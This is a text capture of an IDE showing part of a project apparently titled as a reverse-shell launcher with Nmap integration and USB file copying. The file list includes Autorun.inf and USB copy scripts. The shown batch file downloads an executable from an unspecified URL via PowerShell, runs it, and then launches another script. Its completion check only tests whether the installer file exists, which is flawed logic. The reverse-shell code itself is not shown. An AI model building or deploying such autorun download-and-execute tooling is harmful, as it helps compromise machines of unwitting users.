 PS
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy main Current File
Project
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
backups
Autorun.inf
copy_to_usb_linux.sh
copy_to_usb_windows.bat
nmap_installer_windows.bat
M↓ README.md
start.bat
External Libraries
Scratches and Consoles
M↓ README.md start.bat nmap_installer_windows.bat
Plugins supporting *.bat files found. Install plugins Ignore extension
13 REM Use PowerShell to download the installation file
14 powershell -Command "Invoke-WebRequest -Uri '%downloadUrl%' -OutFile '%installDir%\%installerName%'"
15
16 REM Check if the download is completed
17 :check_download_complete
18 if not exist "%installDir%\%installerName%" (
19 timeout /t 1 >nul
20 goto :check_download_complete
21 )
22
23 echo Installation file downloaded.
24
25 REM Install the downloaded file
26 echo Installing %installerName%...
27
28 REM Wait for a moment to ensure the download is complete before installation
29 timeout /t 5 >nul
30
31 "%installDir%\%installerName%"
32
33 REM Check if the installation is completed
34 :check_installation_complete
35 if not exist "%installDir%\%installerName%" (
36 timeout /t 1 >nul
37 goto :check_installation_complete
38 )
39
40 echo Installation completed.
41
42 REM Launch check_and_launch_windows_nmap.bat in a new Command Prompt window
43 start cmd /c check_and_launch_windows_nmap.bat
44
45 pause
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy > nmap_installer_windows.bat PHP: 5.6 23:1 (102 chars, 3 line breaks) CRLF UTF-8 RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy Dark 4 spaces
PS WS RD PC RM Ae Pr ENG 11:27 PM